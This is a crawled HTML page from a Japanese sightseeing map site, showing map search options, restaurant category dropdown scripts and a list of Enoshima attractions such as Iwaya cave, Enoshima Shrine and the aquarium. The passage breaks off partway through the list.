

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kamakura-maps.com/map_km90.php?chk_kanko=1&sel_kanko=00&sel_spotarea=11&chk_route=1
body_size: 12983
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja" xmlns:og="http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<!-- ▼ページタイトル -->
<title>｜鎌倉観光マップス</title>
<meta name="description" content="ホテル、グルメもまとめてチェックできる観光マップです。(スマートフォン版は現在地検索対応。)" />
<meta name="keywords" content="鎌倉観光マップ," />
<meta property="og:site_name" content="鎌倉観光マップス" />
<meta property="og:title" content="｜鎌倉観光マップス" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.kamakura-maps.com/map_km90.php" />
<meta property="og:image" content="https://www.kamakura-maps.com/components/img/ogp/kamakura-maps.gif" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@KamakuraMaps"/>
<meta property="og:description" content="ホテル、グルメもまとめてチェックできる観光マップです。(スマートフォン版は現在地検索対応。)" />

<meta http-equiv="Content-Style-Type" content="text/css" /> 
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="imagetoolbar" content="no" />

<!-- 内容が重複する（リスト部分以外同じ）のでcanonicalでインデックス正規化 -->
<link rel="canonical" href="https://www.kamakura-maps.com/kita-kamakura-map.html" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.kamakura-maps.com/sp/map_km90.php" >
<link rel="SHORTCUT ICON" href="components/img/kamaeno.ico"/>
<link href="components/css/maps.css?v=03244" rel="stylesheet" type="text/css" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47859180-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>
</head>

<body id="contents_02">

	<div id="wrap">
		<div id="header">
		<a name="HEAD"></a>
			<!-- ▼ロゴ画像 -->
			<a href="./"><img src="components/img/KAMAKURA_ENOSHIMA_logo.png" alt="鎌倉観光マップス　おすすめの史跡と景色をマップでご紹介" /></a>
			<!-- ▼キャッチコピー -->
			<div id="go-sitemap" > ≫<a href="./sitemap.html" >サイトマップ</a></div>

		</div>
		<ul id="navi">
			<!-- ▼▼ナビゲーションここから▼▼ -->
			<li id="navi_01"><a href="./">ホーム</a></li>
			<li id="navi_02"><a href="./popular-map.html">観光マップ</a></li>
			<li id="navi_03"><a href="./area-guide.html">観光エリア</a></li>
			<li id="navi_04"><a href="./theme-guide.html">観光テーマ</a></li>
			<li id="navi_05"><a href="./tour.html">ツアー情報</a></li>
			<li id="navi_06"><a href="./access-guide.html">アクセス</a></li>
		</ul>
		
		<div id="f_size">
			<div  id="f_size_content">文字ｻｲｽﾞ:
			<select id="sel_fsize" >
				<option value="L2" >大2</option>
				<option value="L1" >大1</option>
				<option value="M" selected >中</option>
				<option value="S" >小</option>
			</select>
			</div>
		</div>
		
		<div id="contents_map" class="clearfix">
			<noscript><p class="warn">当サイトはJavaScriptを使用しています。当サイトをご利用になるにあたっては、お使いのブラウザの設定でJavaScriptの使用を許可するように変更する必要があります。</p></noscript> 

			<div id="panlist"><a href="./">鎌倉観光マップス ホーム</a>＞鎌倉・江の島観光マップ</div>
			<div id="condition" class="clearfix" >
			
				<!-- ▼コンテンツタイトル -->
				<h1> </h1>
				<p class="copy"><br />ホテル、グルメ情報もまとめてチェックできます。(条件変更で他のエリアやテーマへ切替可能。<br />スマートフォン版は現在地検索に対応しています。)</p>





			</div>

				<div id="shadow">
					「」を読み込んでいます。<br />読み込み完了次第、マップ画面に切り替わります。
				</div>
				
				<div class="headline" id="search_block" >
						<div >【マップ表示条件】</div>
						<div class="search_opt">
							<form id="search_detail" name="search_detail">
	 							<input  type="checkbox" id="chk_kanko" name="chk_kanko" value="1" checked /> <a href="javascript:void(0)" onclick="javascript:checkOpt('chk_kanko')">観光スポット</a>

	  							<div>
							
								　 テーマ　　：
									<select id="sel_kanko"  name="sel_kanko"  >
										<option value="00" selected >（指定しない）</option>
										<option value="17"  >鎌倉・江の島の定番観光スポットは？</option>
										<option value="01"   >（幻の）世界遺産候補地は？</option>
										<option value="22"  >ハイキングコースの場所とルートは？ </option>
										<option value="12"  >鎌倉七口（七切通）の場所とルートは？ </option>
										<option value="19"  >花の寺社を巡る散策、おすすめルートは？</option>
										<option value="21"  >長谷の寺社と海辺を歩く、おすすめルートは？　</option>
										<option value="18"  >[早春]梅が咲くスポットは？</option>
										<option value="02"   >[春　]桜・海棠（カイドウ）が咲くスポットは？</option>
										<option value="07"   >[梅雨]あじさい・花しょうぶ、おすすめスポットは？</option>
										<option value="03"   >[夏　]夏の花、おすすめスポットは？</option>
										<option value="04"   >[秋　]萩・彼岸花、おすすめスポットは？</option>
										<option value="05"   >[晩秋]紅葉・黄葉、おすすめスポットは？</option>
										<option value="11"  >鎌倉五山のスポットは？ </option>
										<option value="15"  >坂東三十三観音霊場は？</option>
										<option value="16"  >鎌倉三十三観音霊場は？</option>	
										<option value="13"  >鎌倉江ノ島七福神を祀るスポットは？ </option>
										<option value="14"  >国指定史跡のスポットは？</option>

										<option value="10"  >○○の１００選・５０選のスポットは？</option>
									</select>
								</div>
								<div class="search_area">
								　 エリア　　：
									<select id="sel_spotarea"  name="sel_spotarea"  >
										<option value="0"  >（指定しない）</option>
										<option id="drop_kama"  value="4"  >鎌倉駅周辺</option>
										<option id="drop_kitakama"  value="3"  >北鎌倉駅周辺</option>
										<option id="drop_ogi"  value="5"  >鎌倉 西部(扇ガ谷)</option>
										<option id="drop_kanazawa"  value="6"  >鎌倉 東部(二階堂・十二所)</option>
										<option id="drop_oma"  value="7"  >鎌倉 南部(大町・材木座)</option>
										<option id="drop_eden"  value="8"  >鎌倉大仏周辺</option>
										<option id="drop_eno"  value="11" selected >江の島周辺</option>
										<option value="10"  >[番外編]逗子・横浜周辺　　　　</option>
									</select>
								</div>
							
								<input type="checkbox" id="chk_yado"   name="chk_yado" value="1"  /> <a href="javascript:void(0)" onclick="javascript:checkOpt('chk_yado')">ホテル・宿</a>
								<div class="search_area">
								　 エリア　　：
										<select id="sel_yado"  name="sel_yado" disabled >
											<option value="0" selected >鎌倉周辺</option>
											<option value="1"  >江の島周辺</option>
											<option value="2"  >鎌倉・江の島全て</option>
											<option value="3"  >[番外編]横浜周辺</option>
										</select>
								</div>
								
								<input type="checkbox" id="chk_rest"   name="chk_rest" value="1"  /> <a href="javascript:void(0)" onclick="javascript:checkOpt('chk_rest')">グルメスポット</a>
								<div class="search_area">
								　 エリア　　：
										<select id="sel_rest"  name="sel_rest" disabled >
											<option value="0" selected >鎌倉周辺</option>
											<option value="1"  >江の島周辺</option>
											<option value="2"  >[番外編]横浜中華街</option>
										</select>
								</div>
								<div class="search_area">
								　 大分類　　：
										<select id="sel_rest_cat"  name="sel_rest_cat" disabled onChange="selectRestCategoryL(this)" >
											<option value="0" selected >（指定しない）</option>
<option value="RSFST09000" >居酒屋</option><option value="RSFST02000" >日本料理・郷土料理</option><option value="RSFST03000" >すし・魚料理・シーフード</option><option value="RSFST04000" >鍋</option><option value="RSFST05000" >焼肉・ホルモン</option><option value="RSFST06000" >焼き鳥・肉料理・串料理</option><option value="RSFST01000" >和食</option><option value="RSFST07000" >お好み焼き・粉物</option><option value="RSFST08000" >ラーメン・麺料理</option><option value="RSFST14000" >中華</option><option value="RSFST11000" >イタリアン・フレンチ</option><option value="RSFST13000" >洋食</option><option value="RSFST12000" >欧米・各国料理</option><option value="RSFST16000" >カレー</option><option value="RSFST15000" >アジア・エスニック料理</option><option value="RSFST17000" >オーガニック・創作料理</option><option value="RSFST10000" >ダイニングバー・バー・ビアホール</option><option value="RSFST21000" >お酒</option><option value="RSFST18000" >カフェ・スイーツ</option><option value="RSFST19000" >宴会・カラオケ・エンターテイメント</option><option value="RSFST20000" >ファミレス・ファーストフード</option><option value="RSFST90000" >その他の料理</option>										</select>
								</div>								
								<div class="search_area">
								　 小分類　　：
										<select id="sel_rest_cat2"  name="sel_rest_cat2"   disabled><option value="0">（指定しない）</option></select>

									<script type="text/javascript">
									//<![CDATA[
var shubetuS = new Array();shubetuS["RSFST09000"] = new Array("RSFST09004|居酒屋");shubetuS["RSFST02000"] = new Array("RSFST02001|懐石料理","RSFST02002|会席料理","RSFST02003|割烹","RSFST02004|小料理","RSFST06007|すき焼き","RSFST06008|しゃぶしゃぶ","RSFST02005|沖縄料理","RSFST02006|郷土料理","RSFST02007|ほうとう","RSFST02008|きりたんぽ鍋","RSFST02009|釜飯(釜めし)","RSFST02010|京料理","RSFST02011|おばんざい","RSFST02012|精進料理","RSFST02014|料亭");shubetuS["RSFST03000"] = new Array("RSFST03001|寿司","RSFST03002|回転寿司","RSFST03014|海鮮丼","RSFST03003|刺身・海鮮料理","RSFST03004|かに料理","RSFST03005|ふぐ料理・てっちり","RSFST03006|すっぽん料理","RSFST03007|うなぎ","RSFST03008|どじょう料理","RSFST03009|はも料理","RSFST03010|シーフード料理","RSFST03015|牡蠣料理（かき料理）","RSFST03011|オイスターバー","RSFST03012|鯨料理","RSFST03016|あなご料理","RSFST03013|すし・魚料理 その他");shubetuS["RSFST04000"] = new Array("RSFST04001|鍋料理","RSFST04002|ちゃんこ鍋","RSFST04003|水炊き","RSFST04004|もつ鍋","RSFST04005|火鍋","RSFST04007|鍋 その他");shubetuS["RSFST05000"] = new Array("RSFST05001|焼肉","RSFST05004|サムギョプサル","RSFST05002|ホルモン","RSFST05003|ジンギスカン");shubetuS["RSFST06000"] = new Array("RSFST06001|牛タン","RSFST06002|串揚げ","RSFST06003|焼き鳥","RSFST06004|鶏料理(鳥料理)","RSFST06005|炭火焼き・炉端焼き","RSFST06006|鉄板焼き","RSFST06009|ステーキ","RSFST06010|ハンバーグ","RSFST06012|串焼き","RSFST06013|豚肉料理","RSFST06014|馬肉料理","RSFST06015|串カツ ","RSFST06017|もつ焼き","RSFST06018|鴨料理","RSFST06016|焼き鳥・肉料理・串料理 その他");shubetuS["RSFST01000"] = new Array("RSFST01001|定食・食事処","RSFST01002|家庭料理","RSFST01003|おでん","RSFST01004|天ぷら","RSFST01005|とんかつ（トンカツ）","RSFST01006|丼物","RSFST01007|親子丼","RSFST01008|牛丼","RSFST01009|天丼","RSFST01010|カツ丼(かつ丼)","RSFST01011|豆腐料理","RSFST01012|湯豆腐","RSFST02013|湯葉料理(ゆば)","RSFST01013|弁当屋","RSFST01015|和食 その他");shubetuS["RSFST07000"] = new Array("RSFST07001|お好み焼き","RSFST07002|広島風お好み焼き","RSFST07003|もんじゃ焼き","RSFST07004|たこ焼き","RSFST07005|明石焼き","RSFST07006|焼きそば","RSFST07008|お好み焼き・粉物 その他");shubetuS["RSFST08000"] = new Array("RSFST08001|そば","RSFST08002|うどん","RSFST08003|讃岐うどん","RSFST08004|カレーうどん","RSFST08005|ちゃんぽん","RSFST08006|沖縄そば","RSFST08007|冷麺","RSFST08008|ラーメン","RSFST08009|つけ麺","RSFST08012|担々麺","RSFST08013|刀削麺","RSFST08011|ラーメン・麺料理 その他");shubetuS["RSFST14000"] = new Array("RSFST14001|広東料理","RSFST14002|北京料理","RSFST14003|四川料理","RSFST14004|上海料理","RSFST14005|台湾料理","RSFST14006|香港料理","RSFST14007|中華料理","RSFST14008|餃子","RSFST14009|飲茶・点心","RSFST14010|チャーハン","RSFST14011|中華 その他");shubetuS["RSFST11000"] = new Array("RSFST11001|フレンチ(フランス料理)","RSFST11002|イタリアン(イタリア料理)","RSFST11003|パスタ","RSFST11004|ピザ","RSFST11005|ビストロ");shubetuS["RSFST13000"] = new Array("RSFST13001|バイキング・ビュッフェ","RSFST13003|洋食屋","RSFST13004|オムレツ・オムライス","RSFST13005|スープ","RSFST13006|ハヤシライス","RSFST13007|シチュー","RSFST13008|チーズフォンデュ","RSFST13010|洋食 その他");shubetuS["RSFST12000"] = new Array("RSFST12001|スペイン料理","RSFST12002|ドイツ料理","RSFST12003|ロシア料理","RSFST12004|地中海料理","RSFST12005|欧風料理","RSFST12006|カリフォルニア料理","RSFST12007|アメリカ料理","RSFST12008|ケイジャン料理","RSFST12009|パシフィックリム","RSFST12010|ハワイアン料理","RSFST12012|欧米・各国料理 その他");shubetuS["RSFST16000"] = new Array("RSFST16001|インドカレー","RSFST16002|タイカレー","RSFST16003|スープカレー","RSFST16005|カレーライス","RSFST16007|カレー その他");shubetuS["RSFST15000"] = new Array("RSFST15001|韓国料理","RSFST15002|タイ料理","RSFST15003|インドネシア料理","RSFST15004|ベトナム料理","RSFST15005|インド料理","RSFST15006|ネパール料理","RSFST15007|トルコ料理","RSFST15008|アフリカ料理","RSFST15009|メキシコ料理","RSFST15010|ブラジル料理・南米料理","RSFST15011|モンゴル料理","RSFST15014|中近東料理","RSFST15013|アジア・エスニック料理 その他");shubetuS["RSFST17000"] = new Array("RSFST17001|創作和食","RSFST17002|創作料理","RSFST17003|薬膳料理","RSFST17004|オーガニック料理","RSFST17005|無国籍料理","RSFST17007|野菜料理");shubetuS["RSFST10000"] = new Array("RSFST10001|ダイニングバー","RSFST10002|レストランバー","RSFST10003|ビアレストラン","RSFST10004|ビアホール","RSFST10005|バー","RSFST10006|ショットバー","RSFST10007|アイリッシュパブ","RSFST10008|ワインバー","RSFST10009|焼酎バー","RSFST10010|立ち飲み","RSFST10011|ダーツバー・ゴルフバー","RSFST10012|パブ・スナック","RSFST10013|クラブ・ラウンジ","RSFST10014|スペインバル・イタリアンバール");shubetuS["RSFST21000"] = new Array("RSFST21001|日本酒","RSFST21002|焼酎","RSFST21003|泡盛","RSFST21004|ビール","RSFST21005|紹興酒・中国酒","RSFST21006|マッコリ","RSFST21007|ワイン","RSFST21008|カクテル","RSFST21009|ウイスキー","RSFST21010|ブランデー","RSFST21011|スピリッツ","RSFST21013|お酒 その他");shubetuS["RSFST18000"] = new Array("RSFST18001|カフェ","RSFST18002|喫茶店・軽食","RSFST18015|クレープ","RSFST18016|パフェ","RSFST18003|甘味処","RSFST18004|フルーツパーラー","RSFST18005|ケーキ屋・スイーツ","RSFST18006|アイスクリーム","RSFST18007|パン屋・サンドイッチ","RSFST06011|ハンバーガー","RSFST18008|コーヒー","RSFST18009|紅茶","RSFST18010|日本茶","RSFST18011|中国茶","RSFST18012|ハーブティ","RSFST18013|ジュース","RSFST18014|カフェ・スイーツ その他");shubetuS["RSFST19000"] = new Array("RSFST19001|パーティールーム・スペース","RSFST19002|バンケットルーム","RSFST19003|宴会場","RSFST19004|カラオケボックス","RSFST19005|漫画喫茶","RSFST19006|インターネットカフェ","RSFST19007|テーマパークレストラン","RSFST19008|アミューズメント","RSFST19009|ライブハウス・クラブ(踊る)","RSFST19010|クルージング","RSFST19011|屋形船");shubetuS["RSFST20000"] = new Array("RSFST20001|ファミリーレストラン","RSFST20002|ファーストカジュアル","RSFST20003|ファーストフード");shubetuS["RSFST90000"] = new Array("RSFST90001|その他の料理");
										    function addSelOption( selObj, myValue, myText )
										    {
										        selObj.length++;
										        selObj.options[ selObj.length - 1].value = myValue ;
										        selObj.options[ selObj.length - 1].text  = myText;
										    }

										    function createSelection( selObj, midashi, aryValue){
										        selObj.length = 0;
										        addSelOption( selObj, "0", midashi);
										        // 初期化
										        
										        	if(typeof aryValue !== undefined){
										        	for( var i=0; i < aryValue.length; i++){
										         	   spl_shubetuS = aryValue[i].split("|");
										         	   addSelOption ( selObj , spl_shubetuS[0], spl_shubetuS[1]);
										        	}
										        }
										        
										    }

										    function selectRestCategoryL(obj){
											        // 選択肢を動的に生成
											        createSelection(search_detail.elements['sel_rest_cat2'], "（指定しない）", 
											        shubetuS[obj.value]);
											 
											}
									//]]>
									</script>
								</div>
								
								
								<div id="search_opt">【オプション設定】</div>
								<div class="search_opt_box"><input type="checkbox" id="chk_maplock"   name="chk_maplock" value="1"   /><a href="javascript:void(0)" onclick="javascript:checkOpt('chk_maplock')">地図ＭＡＸ</a></div>
								<div class="search_opt_box"><input type="checkbox" id="chk_route"   name="chk_route" value="1" checked /><a href="javascript:void(0)" onclick="javascript:checkOpt('chk_route')">参考ルート表示</a></div>
								<div class="search_opt_box"><input type="checkbox" id="chk_dispArea"   name="chk_dispArea" value="1"   /><a href="javascript:void(0)" onclick="javascript:checkOpt('chk_dispArea')">観光エリア枠表示</a></div>
								<div class="search_opt_box"><input type="checkbox" id="chk_bus"   name="chk_bus" value="1"  /><a href="javascript:void(0)" onclick="javascript:checkOpt('chk_bus')">バス停情報表示</a></div>
								<div  class="search_btn"><input type="button" id="btn_reload" name="btn_reload" value="条件を反映" /></div>
							</form>
							<div class="float_r"><a href="#howto">▼操作説明はこちら</a></div>
	  					</div>
				</div>
			<div id="map_main" >
					<div id="map_main_mar" >
					<!-- ▼スポットリスト説明 -->
					<div class="headline" id="spot_desc_area"><ul id="marq_msg" class="marquee"></ul>
					</div>
					<div id="map_opt" >
					<input type="button" id="getNow" value="現在地" style="float:left;width:50%;height:30px;"/>
					<input type="button" id="scr_lock"  value="地図MAX" title="地図表示を最大化し、マウスホイールによる地図のズーム操作が可能になります。" />
					</div>
					
			
					<div id="spot_list_area" class="clearfix" >
					
						<div  >
							<ul id="news" >


	<li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_yama.png");'  TITLE="クリックで中央表示します"  ><span class='num'>1</span><span class='img_point'><img class='img_goodinfo' src='components/img/camera_good_y.png' alt='おすすめ情報あり' title='詳細ﾍﾟｰｼﾞにおすすめ情報があります。'/></span></a><h3><a href="./articles/memo-k1f1-11-enoshima-iwaya.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江の島岩屋 <span class='spn_kana' >えのしま　いわや</span></a></h3><p class='text'>江島神社の起源！　…波による浸食でできた江の島南西部にある洞窟。江の島…<a class='a_next' href="./articles/memo-k1f1-11-enoshima-iwaya.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='10000' /><input type='hidden' id='wspotname' value='江の島岩屋' /><input type='hidden' id='mk_latlng' value='35.94157244|140.0189376' /><input type='hidden' id='typ' value='1' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_park.png");'  TITLE="クリックで中央表示します"  ><span class='num'>2</span><span class='img_point'><img class='img_flwinfo' src='components/img/flw_title.png' alt='花情報あり' title='詳細ﾍﾟｰｼﾞに花情報があります。'/></span></a><h3><a href="./articles/memo-k1f1-1-samuel-cocking-garden.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江の島サムエル・コッキング苑 <span class='spn_kana' >えのしま　さむえる・こっきんぐえん</span></a></h3><p class='text'>江の島を彩る植物園！　…明治時代の英国人貿易商、サムエル・コッキングが…<a class='a_next' href="./articles/memo-k1f1-1-samuel-cocking-garden.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='10001' /><input type='hidden' id='wspotname' value='江の島サムエル・コッキング苑' /><input type='hidden' id='mk_latlng' value='36.04234792|140.1225465' /><input type='hidden' id='typ' value='1' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_todai.png");'  TITLE="クリックで中央表示します"  ><span class='num'>3</span><span class='img_point'><img class='img_goodinfo' src='components/img/camera_good_y.png' alt='おすすめ情報あり' title='詳細ﾍﾟｰｼﾞにおすすめ情報があります。'/></span></a><h3><a href="./articles/memo-k1f1-10-enoshima-Sea-Candle.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江の島シーキャンドル <span class='spn_kana' >えのしま　しーきゃんどる</span></a></h3><p class='text'>海抜100mから富士山の夕景！　…江の島シーキャンドルは2003年にリ…<a class='a_next' href="./articles/memo-k1f1-10-enoshima-Sea-Candle.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='10002' /><input type='hidden' id='wspotname' value='江の島シーキャンドル' /><input type='hidden' id='mk_latlng' value='36.14279996|140.2215394' /><input type='hidden' id='typ' value='1' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_jinja.png");'  TITLE="クリックで中央表示します"  ><span class='num'>4</span></a><h3><a href="./articles/memo-k1f1-5-enoshimajinja-okutunomiya.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江島神社　奥津宮 <span class='spn_kana' >えのしまじんじゃ　おくつのみや</span></a></h3><p class='text'>多紀理比賣命を祀る！　…古墳時代552年に欽明天皇の勅命により岩屋に神…<a class='a_next' href="./articles/memo-k1f1-5-enoshimajinja-okutunomiya.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='3' /><input type='hidden' id='wspotname' value='江島神社　奥津宮' /><input type='hidden' id='mk_latlng' value='36.2424114|140.3185702' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_jinja.png");'  TITLE="クリックで中央表示します"  ><span class='num'>5</span></a><h3><a href="./articles/memo-k1f1-4-enoshimajinja-nakatunomiya.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江島神社　中津宮 <span class='spn_kana' >えのしまじんじゃ　なかつのみや</span></a></h3><p class='text'>市寸島比賣命を祀る！　…古墳時代552年に欽明天皇の勅命により岩屋に神…<a class='a_next' href="./articles/memo-k1f1-4-enoshimajinja-nakatunomiya.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='4' /><input type='hidden' id='wspotname' value='江島神社　中津宮' /><input type='hidden' id='mk_latlng' value='36.34243986|140.4232265' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_jinja.png");'  TITLE="クリックで中央表示します"  ><span class='num'>6</span></a><h3><a href="./articles/memo-k1f1-3-enoshimajinja-hetunomiya.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江島神社　辺津宮（泰安殿） <span class='spn_kana' >えのしまじんじゃ　へつのみや（たいあんでん）</span></a></h3><p class='text'>日本三大弁財天を祀る！　…古墳時代552年に欽明天皇の勅命により岩屋に…<a class='a_next' href="./articles/memo-k1f1-3-enoshimajinja-hetunomiya.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='10005' /><input type='hidden' id='wspotname' value='江島神社　辺津宮（泰安殿）' /><input type='hidden' id='mk_latlng' value='36.44360443|140.522627' /><input type='hidden' id='typ' value='1' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_yama.png");'  TITLE="クリックで中央表示します"  ><span class='num'>7</span><span class='img_point'><img class='img_goodinfo' src='components/img/camera_good_y.png' alt='おすすめ情報あり' title='詳細ﾍﾟｰｼﾞにおすすめ情報があります。'/></span></a><h3><a href="./articles/memo-k1f1-101-enoshima-toro.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >江の島灯籠ライトアップ(夏のみ) <span class='spn_kana' >えのしまとうろう らいとあっぷ</span></a></h3><p class='text'>江の島、夏の風物詩！　…江の島では例年８月の夜間は灯籠ライトアップが行…<a class='a_next' href="./articles/memo-k1f1-101-enoshima-toro.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='6' /><input type='hidden' id='wspotname' value='江の島灯籠ライトアップ(夏のみ)' /><input type='hidden' id='mk_latlng' value='36.542063|140.623041' /><input type='hidden' id='typ' value='0' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_beach.png");'  TITLE="クリックで中央表示します"  ><span class='num'>8</span></a><h3><a href="./articles/memo-k1f1-8-katasenishihama-beach.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >片瀬西浜海岸 <span class='spn_kana' >かたせにしはまかいがん</span></a></h3><p class='text'>夏場は湘南屈指の人出で賑わう海水浴場！　…江の島を挟んで西側にある海水…<a class='a_next' href="./articles/memo-k1f1-8-katasenishihama-beach.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='7' /><input type='hidden' id='wspotname' value='片瀬西浜海岸' /><input type='hidden' id='mk_latlng' value='36.65392289|140.7204866' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_beach.png");'  TITLE="クリックで中央表示します"  ><span class='num'>9</span></a><h3><a href="./articles/memo-k1f1-9-katasehigashihama-beach.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >片瀬東浜海岸 <span class='spn_kana' >かたせひがしはまかいがん</span></a></h3><p class='text'>夏場は江の島の目前で海水浴場！　…江の島を挟んで東側にある海水浴場。江…<a class='a_next' href="./articles/memo-k1f1-9-katasehigashihama-beach.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='8' /><input type='hidden' id='wspotname' value='片瀬東浜海岸' /><input type='hidden' id='mk_latlng' value='36.75075351|140.830679' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_jinja.png");'  TITLE="クリックで中央表示します"  ><span class='num'>10</span><span class='img_point'><img class='img_flwinfo' src='components/img/flw_title.png' alt='花情報あり' title='詳細ﾍﾟｰｼﾞに花情報があります。'/></span></a><h3><a href="./articles/memo-k1k1-34-koyurugijinja.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >小動神社 <span class='spn_kana' >こゆるぎじんじゃ</span></a></h3><p class='text'>新田義貞、戦勝祈願で倒幕達成！？　…1185年創建。源平の合戦で活躍し…<a class='a_next' href="./articles/memo-k1k1-34-koyurugijinja.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='9' /><input type='hidden' id='wspotname' value='小動神社' /><input type='hidden' id='mk_latlng' value='36.84942706|140.9361749' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_aquarium.png");'  TITLE="クリックで中央表示します"  ><span class='num'>11</span></a><h3><a href="./articles/memo-k1f1-12-enoshima-aquarium.html" target="rakumap_memo" TITLE="クリックで詳細ページを開きます" >新江ノ島水族館 <span class='spn_kana' >しんえのしますいぞくかん</span></a></h3><p class='text'>海の生き物がたくさん！　…2004年にリニューアルオープンした水族館。…<a class='a_next' href="./articles/memo-k1f1-12-enoshima-aquarium.html" target="rakumap_memo"  >[詳細ページ]</a></p><input type='hidden' id='windex' value='10' /><input type='hidden' id='wspotname' value='新江ノ島水族館' /><input type='hidden' id='mk_latlng' value='36.95298938|141.0224735' /><input type='hidden' id='typ' value='N' /></li><li><a class='photo' style='color:#FF0000;cursor:pointer;background-image: url("./components/images/ic_yama.png");'  TITLE="クリックで中央表示します"  ><span class='num'>12</span><span class='img_point'><img class='img_goodinfo' 